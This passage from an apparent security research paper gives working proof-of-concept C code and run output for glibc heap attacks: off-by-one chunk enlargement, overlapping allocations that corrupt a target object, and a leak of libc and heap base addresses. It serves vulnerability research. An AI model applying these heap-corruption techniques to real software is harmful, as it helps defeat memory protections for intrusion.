GLIBC 2.19, and Ubuntu 15.10 with Linux kernel 4.2 and GLIBC 2.21. We believe the PoC code should be workable on older systems.
4.1.1. Free Chunk Enlarge Attack. First we present the proof of concept for Free Chunk Enlarge Attack. By triggering the off-by-one vulnerability in object V and enlarging the size of next free chunk, an attacker can finally corrupt the contents of T, as Code 1 shows:
Code 1: Free Chunk Enlarge Attack
| 1 | #include <stdio.h> |
| 2 | #include <stdlib.h> |
| 3 | #include <string.h> |
| 4 | |
| 5 | int main(){ |
| 6 | void *V = malloc(0x18); // vulnerable object |
| 7 | void *A = malloc(0xf0); // chunk size 0x100, not fastbin |
| 8 | char *T = ( char *)malloc(0x10); // target |
| 9 | strcpy(T, "Target" ); |
| 10 | printf( "T: %s\n" , T); |
| 11 | free(A); |
| 12 | memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21" , 0x19); // off-by-one, enlarge size of A to 0x120 |
| 13 | char *B = ( char *)malloc(0x110); // malloc B overlapping T |
| 14 | strcpy(B+0x100, "Corrupted!" ); // corrupt T |
| 15 | printf( "T: %s\n" , T); |
| 16 | return 0; |
| 17 | } |
| 1 | $ gcc enlarge_poc.c -fpie -pie |
| 2 | $ ./a.out |
| 3 | T: Target |
| 4 | T: Corrupted! |
Mentioned in previous chapter, information leaks can be introduced with the remainder of chunk split by applying this attack as the proof of concept Code 2 shows.
| 1 | $ gcc enlarge_infoleak_poc.c -fpie -pie |
| 2 | $ ./a.out |
| 3 | T: 1234567890abcdef deadbeaf |
| 4 | T: 7f88f26f3b78 55a5e6c68000 |
| 5 | Base Address of Libc: 7f88f2330000 |
| 6 | Base Address of Heap: 55a5e6c68000 |
For verification, Code 3 shows the memory map of the process:
The PoC shows that the base addresses of both heap and libc can be calculated by reading out some contents of object T. Furthermore, since all the shared libraries are mapped to continuous memory areas, their base addresses are also compromised by knowing the base address of libc.
4.1.2. Nonadjacent Free Chunk Consolidation Attack. The first scenario of Nonadjacent Free Chunk Consolidation Attack is similar to previous one. The attack triggers the off-by-one vulnerability in object V to enlarge the size of next
Code 2: Memory Address Leak
| 1 | int main(){ |
| 2 | void *H = malloc(0x80); |
| 3 | void *V = malloc(0x18); // vulnerable object |
| 4 | void *A = malloc(0xf0); // chunk size 0x100, not fastbin |
| 5 | long *T = ( long *)malloc(0x10); // target |
| 6 | T[0] = 0x1234567890abcdef; |
| 7 | T[1] = 0xdeadbeaf; |
| 8 | printf( "T: %lx %lx\n" , T[0], T[1]); |
| 9 | free(A); |
| 10 | memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21" , 0x19); // off-by-one, enlarge size of A to 0x120 |
| 11 | void *B = malloc(0xf0); // malloc B, split A |
| 12 | free(H); // insert one more chunk into unsorted bin |
| 13 | printf( "T: %lx %lx\n" , T[0], T[1]); |
| 14 | long libc_base = T[0] - 0x3c3b78; |
| 15 | long heap_base = T[1]; |
| 16 | printf( "Base Address of Libc: %lx\n" , libc_base); |
| 17 | printf( "Base Address of Heap: %lx\n" , heap_base); |
| 18 | return 0; |
| 19 | } |
Code 4: Nonadjacent Free Chunk Consolidation Attack Scenario 1
| 1 | int main() |
| 2 | { |
| 3 | void *V = malloc(0x18); // vulnerable object |
| 4 | void *A = malloc(0xf0); // chunk size 0x100, not fastbin |
| 5 | char *T = ( char *)malloc(0x10); // target |
| 6 | void *B = malloc(0xf0); // chunk size 0x100, not fastbin |
| 7 | strcpy(T, "Target" ); |
| 8 | printf( "T: %s\n" , T); |
| 9 | free(B); |
| 10 | memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21" , 0x19); // off-by-one, enlarge size of A to 0x120 |
| 11 | free(A); // force nonadjacent consolidation with B |
| 12 | char *C = ( char *)malloc(0x110); // malloc C, overlapping T |
| 13 | strcpy(C+0x100, "Corrupted!" ); |
| 14 | printf( "T: %s\n" , T); |
| 15 | return 0; |
| 16 | } |
allocated chunk and finally corrupts the contents of T, as Code 4 shows.
| 1 | $ gcc consol_poc1.c -pie -fpie |
| 2 | $ ./a.out |
| 3 | T: Target |
| 4 | T: Corrupted! |